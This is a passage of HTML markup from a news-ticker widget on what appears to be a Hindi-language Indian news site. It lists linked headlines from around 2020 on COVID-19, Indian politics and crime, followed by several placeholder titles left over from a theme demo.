लड़ाई, विधायकों के बीच सेनापति की तरह बोले CM अशोक गहलोत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-electrical-vehicle-policy-launches-in-delhi-government-will-pay-government-on-purchase-of-electric-vehicles/">दिल्ली में नई Electrical Vehicle Policy लॉन्च, इलेक्ट्रिक गाड़ियां खरीदने पर सरकार देगी ये फायदे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtras-10309-new-cases-of-infection-more-than-three-lakh-people-recover/">महाराष्ट्र में संक्रमण के 10,309 नए मामले, तीन लाख से ज्यादा लोग हुए ठीक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boris-johnson-bans-further-relaxation-of-lockdown-restrictions-in-uk-coronavirus/">बोरिस जॉनसन ने ब्रिटेन में लॉकडाउन पाबंदियों में और छूट देने पर रोक लगाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heavy-rain-water-watered-mumbai-closed-office-red-alert-issued-for-two-days/">भारी बारिश से पानी-पानी हुई मुंबई, दफ्तर किए गए बंद, दो दिनों के लिए रेड अलर्ट जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taxpayers-relief-ongoing-itr-filing-date-due-to-corona/">करदाताओं राहत : कोरोना के चलते बढ़ी ITR फाइल करने की तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/before-the-land-poojan-appeal-to-the-people-of-the-ramjanmhoomi-pilgrim-trust-hands-folded-come-to-ayodhya/">भूमि पूजन से पहले रामजन्मभूमि तीर्थ ट्रस्ट की जनता से अपील- &#8216;हाथ जोड़कर निवेदन है, अयोध्या ना आएं&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chief-minister-mamata-banerjee-thanks-pm-for-cooperation-in-tackling-covid-19-crisis/">Covid-19 संकट से निपटने में सहयोग के लिए मुख्यमंत्री ममता बनर्जी ने प्रधानमंत्री को दिया धन्यवाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-time-capsule-which-is-being-taken-into-the-ground-below-2-000-feet-of-the-ram-temple-so-it-is-decided/">राम मंदिर के 2,000 फीट नीचे जमीन में दबाया जाएगा एक टाइम कैप्सूल, इसलिए लिया जा रहा है यह फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Technology News/" title="View all posts in Technology News">Technology News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-first-choice-of-microsoft-teams-equipped-with-these-brilliant-feats-in-august/">Microsoft Teams बना लोगों की पहली पसंद, अगस्त में इन शानदार फीचर्स से होगा लैस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/incredibly-accelerating-numbers-of-patients-with-covid-19-now-surpassing-in-just-three-days-1-lakh-cases/">बेहद तेज़ी से बढ़ रही है COVID-19 के मरीज़ों की तादाद, अब सिर्फ तीन दिन में पार हो रहे हैं एक लाख केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ed-raids-in-said-fertilizer-scam-on-the-whereabouts-of-rajasthan-cm-ashok-gehlots-brother/">राजस्थान CM अशोक गहलोत के भाई के ठिकानों पर कथित उर्वरक घोटाले में ED की छापेमारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/record-40425-new-covid-19-cases-reported-in-past-24-hours-681-deaths/">पिछले 24 घंटे में रिकॉर्ड 40,425 नए COVID-19 मामले सामने आए, 681 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/now-bsp-will-also-go-against-the-congress-in-rajasthans-political-garmasan-court-know-what-is-the-full-case/">राजस्थान के सियासी घमासान में अब BSP भी कूदी, कांग्रेस के खिलाफ जाएगी कोर्ट, जानें क्या है पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-discussion-on-the-fight-against-corona-came-in-discussion-by-government-officer-defiatta-ray-covid-19-took-away/">कोरोना के खिलाफ लड़ाई को लेकर चर्चा में आई थीं सरकारी अफसर देबदत्ता रे, Covid-19 ने ले ली जान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-delhi-cbse-board-passes-94-39-per-cent-students-in-12th-examination/">दिल्ली में सीबीएसई बोर्ड 12वीं की परीक्षा में 94.39 फीसदी स्टूडेंट्स हुए पास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gangster-vikas-dubey-with-the-police-was-killed-in-the-counter-tried-to-flee-after-the-coach-of-the-up-stf-was-flipped/">पुलिस के साथ एनकाउंटर में मारा गया गैंगस्टर विकास दुबे, यूपी STF की गाड़ी पलटने के बाद की थी भागने की कोशिश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/development-dubey-was-used-by-pauls-fake-id-to-reach-the-road-from-kota-to-road-from-kota/">&#8216;पॉल&#8217; नाम की फर्ज़ी ID इस्तेमाल कर कोटा से सड़क के रास्ते उज्जैन पहुंचा था विकास दुबे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kanpur-murder-faridabad-showing-development-dubey-wright-hand-pile-government-increased-the-amount-of-prize-money-to-5-lakh/">कानपुर हत्याकांड : फरीदाबाद में दिखा विकास दुबे, राइट हैंड ढेर, सरकार ने इनाम की राशि बढ़ाकर 5 लाख की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kanpur-encounter-dsp-devendra-mishras-said-letter-turns-dramatic-police-said-not-found-in-record/">कानपुर मुठभेड़: DSP देवेंद्र मिश्र की कथित चिट्ठी पर नाटकीय मोड़, पुलिस ने कहा- रिकॉर्ड में मिली ही नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-among-jawans-in-ladakh-said-you-have-just-shown-bravery-self-reliant-india-strength-from-you/">लद्दाख में जवानों के बीच PM मोदी, कहा- आपने अभी वीरता दिखाई, आत्मनिर्भर भारत को आपसे मजबूती</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shivraj-singh-cabinet-extension-28-ministers-took-pledge-who-is-the-minister/">शिवराज सिंह कैबिनेट का विस्तार, 28 मंत्रियों ने ली शपथ, जानें कौन-कौन बना मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-separatist-leader-syed-ali-shah-gilani-resigned-from-the-hurriyat-conference/">अलगाववादी नेता सैयद अली शाह गिलानी ने हुर्रियत कॉन्फ्रेंस से दिया इस्तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/University/" title="View all posts in University">University</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/higher-education-university-rankings-2020-capital-university-jharkhand-ranks-64th-notches-up-from-68th-position-of-last-year/">Higher Education University Rankings 2020: Capital University, Jharkhand ranks 64th, notches up from 68th position of last year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/europe-higher-worst-of-virus-probably-past/">Europe Higher; Worst of Virus &#8220;Probably Past&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/remdesivir-sent-in-5-states-target-to-send-1-lakh-injections-in-the-next-one-week/">5 राज्यों में भेजी गई Remdesivir, अगले एक हफ्ते में 1 लाख इंजेक्शन भेजने का टारगेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rahul-gandhi-hasunlocked-oil-prices-in-the-dhamas-of-petrol-diesel-lots-of-oil-prices/">पेट्रोल-डीजल के दामों में बेतहाशा बढ़ोतरी को लेकर राहुल गांधी ने कसा तंज- सरकार ने तेल की कीमतें &#8216;अनलॉक&#8217; कर दी हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-accuses-air-indias-flight-under-vande-bharat-mission-in-an-arbitrary-manner/">अमेरिका का आरोप, वंदे भारत मिशन के तहत एयर इंडिया की फ्लाइट मनमाने तरीके से चला रहा भारत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/amid-tension-from-china-defence-minister-rajnath-singh-will-call-on-russia-to-hurry-to-s-400/">चीन से तनाव के बीच रूस से रक्षा मंत्री राजनाथ सिंह कहेंगे S-400 की जल्दी करो सप्लाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/europe-gains-as-recovery-confidence-grows/">Europe Gains As Recovery Confidence Grows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indias-kara-reply-to-pakistan-on-kashmir-raping-at-unhrc/">UNHRC में कश्मीर राग अलापने पर पाकिस्तान को भारत का करारा जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/case-of-suspension-of-female-foeticide-reached-the-supreme-court/">सुप्रीम कोर्ट पहुंचा कन्या भ्रूण हत्या नियमों के निलंबन का मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/order-of-sc-in-delhi-haryana-and-uttar-pradesh-borders-seal-case-safe-decision-on-june-17/">दिल्ली-हरियाणा और उत्तर प्रदेश बॉर्डर सील मामले में SC का आदेश सुरक्षित, 17 जून को फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Certification/" title="View all posts in Certification">Certification</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/get-iso-certification-iso-56002-iso-30401-iso-27001-iso-9001-quick-easy-certification/">Get ISO Certification &#8211; ISO-56002 ISO-30401 ISO-27001‎ ISO 9001 &#8211; Quick &#038; Easy Certification</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-the-case-of-free-or-reduced-price-of-corona-patients-the-supreme-court-asked-private-hospitals-to-manga/">कोरोना मरीजों के फ्री या कम कीमत में इलाज के मामले में सुप्रीम कोर्ट ने प्राइवेट अस्‍पतालों से मांगा जवाब.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/two-congress-mlas-resign-before-rajya-sabha-election-in-gujarat/">गुजरात में राज्‍यसभा चुनाव से पहले सियासी हलचल तेज, दो कांग्रेसी विधायकों ने दिया इस्‍तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/45000-people-evacuated-to-safer-places-including-corona-patients-in-maharashtra/">महाराष्ट्र में कोरोना मरीजों सहित 45,000 लोगों को सुरक्षित जगहों पर पहुंचाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-general-level-negotiations-happening-in-india-and-china-armed-forces/">भारत और चीन की सेनाओं में हो रही है मेजर जनरल स्तर पर बातचीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Capital Sands/" title="View all posts in Capital Sands">Capital Sands</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/capital-sands-successful-broker-in-short-span-of-time/">Capital Sands &#8211; Successful Broker in short span of time.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-gurugram-borders-seal-thousands-of-pedestrians-thru-ruckus-heavy-jam/">दिल्ली-गुरुग्राम बॉर्डर सील, हजारों पैदल यात्रियों ने किया हंगामा, लगा भारी जाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/91-lakh-migrants-were-sent-by-train-road-between-1st-and-27th-may-the-central-government-informed-the-supreme-court/">सुप्रीम कोर्ट को केंद्र सरकार ने बताया- 1 से 27 मई के बीच 91 लाख प्रवासियों को ट्रेन, सड़क के जरिए भेजा गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/preparations-continue-for-t20-world-cup-this-year/">Preparations continue for T20 World Cup this year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-municipal-corporation-of-ayodhya-has-been-feeding-the-workers-and-the-employees-are-openly-engaged-in-their-food/">अयोध्या नगर निगम ने मजदूरों के लिए शुरू की रसोई, कर्मचारी आपस में चंदा जुटाकर खिला रहे हैं खाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/">Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/irctc-website-opens-for-200-trains-booked-booking-4-lakh-tickets-per-hour/">200 ट्रेनों के लिए IRCTC वेबसाइट खुलते ही बंपर बुकिंग, ढ़ाई घंटे में बिके 4 लाख टिकट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-consolidates-still-in-demand/">Dollar Consolidates, Still in Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cafes-and-churches-open-in-italy-and-greece-spain-eyes-summer-reboot/">Cafes and churches open in Italy and Greece; Spain eyes summer reboot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/us-militarys-mystery-space-plane-rockets-back-into-orbit/">US military&#8217;s mystery space plane rockets back into orbit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/">Dubai 22K gold price touches Dh200 a gram for first time in nine years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/">With 42% living in slums, virus casts long shadow across Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/govt-raises-borrowing-limit-for-states-to-5-of-their-gdp-to-beat-covid-19-blues-but-puts-reforms-rider/">Govt Raises Borrowing Limit for States to 5% of Their GDP to Beat Covid-19 Blues But Puts Reforms Rider</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected/">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#8217;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motor-show/" title="View all posts in Motor Show">Motor Show</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/every-pleasure-is-to-be/">Every pleasure is to be</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motor-show/" title="View all posts in Motor Show">Motor Show</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-take-a-trivial-example/">To take a trivial example</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/these-matters-to-this-principle/">These matters to this principle</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-i-hear-the-buzz-2/">When I hear the buzz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-lie-close-to-the-earth/">I lie close to the earth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pring-which-i-enjoy/">Pring which I enjoy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mirror-of-my-soul/">Mirror of my soul</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/where-it-came-from-it-2/">Would I could describe</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/could-impress-upon-paper-2/">Heaven and earth seem</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/presence-of-the-almighty/">Presence of the Almighty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/however-a-small-line/">However a small line</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/was-it-possible-to-quietly/">Was it possible to quietly</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/motorsport/" title="View all posts in Motorsport">Motorsport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/about-the-blind-texts-almost/">About the blind texts almost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/irmament-itself/">Irmament itself</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/lesser-without-forth-seed/">Lesser without forth seed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/it-is-a-paradisematic-country-2/">It is a paradisematic country</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-lights-divided/">The lights divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-coast-of-the-semantics/">The coast of the Semantics</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-must-explain-to-you/">I must explain to you</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rule-seed-image-him-female/">Rule seed image him female</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/supplies-it-with-the-necessary/">Supplies it with the necessary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-shall-seed/">Second shall seed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/our-power-of-choice/">Our power of choice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/made-open-likeness/">Made open likeness</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-hasnt-been-rewritten/">She hasn’t been rewritten</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/new-generation/" title="View all posts in New Generation">New Generation</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dragged-her-into-their-agency/">Dragged her into their agency</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/had-grass-morning/">Had grass morning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/where-they-abused-her/">Where they abused her</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/put-her-initial-into-the-belt/">Put her initial into the belt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nothing-the-copy-said-could/">Nothing the copy said could</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-fourth-image/">Heaven fourth image</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-it-in-so-upon-so-life/">Heaven it in so upon so life</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/said-could-convince-her-and/">Said could convince her and</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/around-and-return-to-its-own/">Around and return to its own</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plants-are-noticed-by-me-2/">Plants are noticed by me</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/behold-behold-abundantly/">Behold behold abundantly</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-small-river-named-duden/">A small river named Duden</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/old-style/" title="View all posts in Old Style">Old Style</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/simple-and-regular-than/">Simple and regular 